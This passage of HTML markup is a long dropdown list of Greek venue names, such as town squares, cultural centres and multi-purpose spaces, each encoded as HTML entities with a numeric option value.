	<option value="60999">&Pi;&eta;&gamma;έ&sigmaf; &Alpha;&gamma;ί&alpha;&sigmaf; &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="62827">&Pi;&iota;&epsilon;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="62155">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Gamma;.&Nu;. &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ό&gamma;&lambda;&omicron;&upsilon;</option>
	<option value="63417">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="64091">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &tau;&eta;&sigmaf; &Lambda;&alpha;ϊ&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62347">&Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; &Chi;&rho;ή&sigma;&tau;</option>
	<option value="61041">&Pi;&iota;&sigma;&sigma;ώ&nu;&alpha;&sigmaf;</option>
	<option value="61550">&Pi;&lambda;. &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63257">&Pi;&Lambda;&Alpha;&Zeta; Beach Bar</option>
	<option value="63499">&Pi;&lambda;&alpha;&zeta; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="63976">&Pi;&lambda;&alpha;&zeta; &Alpha;&rho;&epsilon;&tau;&sigma;&omicron;ύ&sigmaf;</option>
	<option value="61557">&Pi;&lambda;&alpha;&zeta; &Epsilon;&Omicron;&Tau; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63989">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ά&kappa;&iota;&alpha; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha;&sigmaf;</option>
	<option value="62014">&Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&delta;&alpha;&sigma;&omicron;&sigmaf; &Sigma;&pi;&alpha;&rho;&mu;&omicron;ύ</option>
	<option value="62966">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; '&Tau;&omicron; &Chi;&alpha;&mu;ό&gamma;&epsilon;&lambda;&omicron; &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ'</option>
	<option value="63539">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61109">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="62575">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60552">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&delta;&alpha;&mu;ώ&nu;</option>
	<option value="61108">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&lambda;έ&kappa;&omicron;&upsilon; &Pi;&alpha;&nu;&alpha;&gamma;&omicron;ύ&lambda;&eta;</option>
	<option value="64058">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&nu;&epsilon;&mu;ό&mu;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62453">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&beta;&alpha;&nu;&iota;&tau;&iota;ά&sigmaf;</option>
	<option value="62081">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&omicron;&upsilon;&sigmaf;</option>
	<option value="62946">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&nu;ά&delta;&omicron;&upsilon;</option>
	<option value="62512">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="62002">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&upsilon;&delta;ή</option>
	<option value="62400">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&phi;ύ&tau;&omicron;&upsilon;</option>
	<option value="62129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&theta;&eta;</option>
	<option value="63982">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="64068">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Beta;&epsilon;&rho;&nu;&tau;έ&nu;</option>
	<option value="63636">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&epsilon;&nu;&nu;&eta;&mu;&alpha;&tau;ά</option>
	<option value="60934">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&epsilon;&rho;&beta;&epsilon;&nu;&alpha;&kappa;ί&omega;&nu;</option>
	<option value="61115">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63867">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Pi;έ&rho;&alpha;&mu;&alpha; &Mu;&upsilon;&lambda;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;)</option>
	<option value="62099">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;ό&pi;&upsilon;&rho;&gamma;&omicron;&upsilon;</option>
	<option value="62092">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Delta;ά&phi;&nu;&eta;&sigmaf;</option>
	<option value="63714">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ</option>
	<option value="61047">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;ή&mu;&eta;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="60549">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;ί&alpha;&sigmaf; &Epsilon;&upsilon;&kappa;&alpha;&rho;&pi;ί&alpha;&sigmaf;</option>
	<option value="62900">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή&sigmaf; &Alpha;&gamma;&omicron;&rho;ά&sigmaf;</option>
	<option value="64149">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;ί&omega;&nu;</option>
	<option value="63057">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Delta;&rho;&omicron;&sigma;&iota;ά&sigmaf;</option>
	<option value="64079">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="63209">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&eta;ά&sigmaf;</option>
	<option value="63872">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="63246">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&mu;ί&omega;&nu;</option>
	<option value="61134">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&mu;&iota;&sigma;&tau;&omicron;&kappa;&lambda;ή &Sigma;&omicron;&phi;&omicron;ύ&lambda;&eta; </option>
	<option value="63219">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Theta;&epsilon;&omicron;&lambda;ό&gamma;&omicron;&upsilon;</option>
	<option value="64129">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&alpha;&beta;&rho;ύ&tau;&omega;&nu;</option>
	<option value="62397">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&gamma;ή&rho;&omega;&nu;</option>
	<option value="61314">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&lambda;&alpha;&upsilon;&theta;&mu;ώ&nu;&omicron;&sigmaf; </option>
	<option value="61638">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&rho;&alpha;ή</option>
	<option value="61332">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&tau;&zeta;&iota;ά</option>
	<option value="62136">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&upsilon;&pi;&rho;&iota;ά&delta;&eta;</option>
	<option value="61558">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ύ&pi;&rho;&omicron;&upsilon;</option>
	<option value="61089">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Lambda;&alpha;&omicron;ύ</option>
	<option value="61590">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="60548">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;&omicron;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62511">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62492">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&alpha;&omicron;ύ&lambda;&eta;</option>
	<option value="61667">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&iota;&kappa;&rho;&alpha;&sigma;&iota;&alpha;&tau;ώ&nu;</option>
	<option value="60847">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;&alpha;&kappa;ί&omicron;&upsilon;</option>
	<option value="62842">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="60644">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&epsilon;&rho;&omicron;ύ - &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό&sigmaf; &Pi;ό&lambda;&omicron;&sigmaf; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61640">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Nu;&iota;&kappa;&omicron;&lambda;ί&tau;&sigma;&alpha;</option>
	<option value="61394">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Omicron;&mu;&omicron;&nu;&omicron;ί&alpha;&sigmaf;</option>
	<option value="64185">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&lambda;&upsilon;&tau;ά</option>
	<option value="61121">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="63766">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&omicron;ύ&nu;&tau;&alpha;&sigmaf;</option>
	<option value="63764">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&iota;&kappa;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63205">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Pi;&rho;&omega;&tau;&omicron;&mu;&alpha;&gamma;&iota;ά&sigmaf; (&Pi;&epsilon;&delta;ί&omicron;&nu; &tau;&omicron;&upsilon; Ά&rho;&epsilon;&omega;&sigmaf;)</option>
	<option value="64063">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Rho;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="61780">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Sigma;&upsilon;&nu;&tau;ά&gamma;&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="62538">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63271">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;&alpha;&tau;&zeta;ί&nu;&eta;</option>
	<option value="61110">&Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Psi;ί&nu;&theta;&omicron;&upsilon; </option>
	<option value="62923">&Pi;&lambda;&alpha;&tau;ύ &tau;&omicron;&upsilon; Άϊ-&Gamma;&iota;ά&nu;&nu;&eta;</option>
	<option value="64109">&Pi;&Lambda;&Upsilon;&Phi;&Alpha;</option>
	<option value="62485">&Pi;&lambda;&omega;&tau;ό &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; - &Theta;&omega;&rho;&eta;&kappa;&tau;ό &Gamma;. &Alpha;&beta;έ&rho;&omega;&phi;</option>
	<option value="63626">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&alpha;&nu;ά&sigma;&iota;&omicron;&sigmaf; &Tau;&rho;&iota;&gamma;ώ&nu;&eta;&sigmaf;</option>
	<option value="61467">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ώ&nu;</option>
	<option value="60713">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; Ά&mu;&phi;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63571">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;&iota;&tau;ώ&nu; (&Pi;.&Kappa;.&Delta;.&Iota;.)</option>
	<option value="63333">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61290">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Tau;&rho;&iota;&kappa;&kappa;&alpha;ί&omega;&nu;</option>
	<option value="62352">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="63445">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="62243">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="63846">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Rho;&omicron;&upsilon;&mu;&epsilon;&lambda;&iota;&omega;&tau;ώ&nu;</option>
	<option value="60699">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62369">&Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό-&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&tau;&epsilon;&phi;ά&nu;&omicron;&upsilon;</option>
	<option value="63266">&Pi;ό&zeta;&alpha;&rho; &Alpha;&lambda;&mu;&omega;&pi;ί&alpha;&sigmaf;</option>
	<option value="60947">&Pi;&omicron;&iota;&kappa;ί&lambda;&eta; &Sigma;&tau;&omicron;ά</option>
	<option value="64152">&Pi;&omicron;&lambda;&epsilon;&mu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63424">&Pi;ό&lambda;&iota;&sigmaf;</option>
	<option value="61201">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;έ&sigmaf; A&pi;ό&pi;&epsilon;&iota;&rho;&epsilon;&sigmaf;</option>
	<option value="63648">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ή &Kappa;ί&nu;&eta;&sigma;&eta; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="60832">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &amp; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Mu;ά&kappa;&rho;&eta;&sigmaf;</option>
	<option value="63738">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Chi;&epsilon;&rho;&sigma;&omicron;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60981">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63998">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &laquo;&Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Kappa;ώ&tau;&sigma;&eta;&sigmaf;&raquo;</option>
	<option value="63051">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="63830">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&alpha;ϊ&sigmaf;</option>
	<option value="63560">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="62290">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="60766">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="62638">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; </option>
	<option value="62398">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf; &Kappa;&alpha;&nu;&epsilon;&lambda;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="62036">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&epsilon;&theta;ά&nu;&omega;&nu;</option>
	<option value="63034">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; (&pi;&rho;ώ&eta;&nu; &Rho;&epsilon;&xi;)</option>
	<option value="61810">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &tau;&omicron;&upsilon; &Kappa;&Epsilon;&Theta;&Epsilon;&Alpha; &Delta;&Iota;&Alpha;&Beta;&Alpha;&Sigma;&Eta;</option>
	<option value="64104">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&raquo; &tau;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ-&Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64029">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61658">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Kappa;έ&nu;&tau;&rho;&omicron; &Mu;&pi;&epsilon;&nu;&epsilon;&tau;ά&tau;&omicron;&sigmaf;</option>
	<option value="62542">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63303">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; '&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron;'</option>
	<option value="63956">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &laquo;Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά&raquo;</option>
	<option value="62849">&Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Mu;ά&nu;&omicron;&sigmaf; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="64183">&Pi;&omicron;&lambda;ύ&kappa;&epsilon;&nu;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&iota;&gamma;ί&omicron;&upsilon;</option>
	<option value="63367">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="61781">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; Art Cafe Bar</option>
	<option value="62562">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron; &Kappa;&rho;ή&tau;&eta;&sigmaf;</option>
	<option value="63124">&Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62261">&Pi;&omicron;&lambda;ύ&tau;&epsilon;&chi;&nu;&omicron;</option>
	<option value="62360">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ARTERIA</option>
	<option value="61604">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Fix in Art</option>
	<option value="62199">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Mostrou Stage</option>
	<option value="64167">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Myrtillo</option>
	<option value="61951">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; The Artist</option>
	<option value="61742">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; ΄&Alpha;&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63329">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&gamma;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="60609">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&gamma;&omicron;&rho;ά </option>
	<option value="63617">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&lambda;έ&kappa;&alpha;</option>
	<option value="62683">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&nu;&nu;&alpha; &amp; &Mu;&alpha;&rho;ί&alpha; &Kappa;&alpha;&lambda;&omicron;&upsilon;&tau;ά</option>
	<option value="62180">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Ά&rho;&delta;&eta;&nu;</option>
	<option value="64061">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&Sigma;&Omicron; &Pi;&alpha;&mu;ί&sigma;&omicron;&upsilon;</option>
	<option value="61802">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu; 61</option>
	<option value="60791">&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Beta;ί&lambda;&kappa;&alpha;</option>
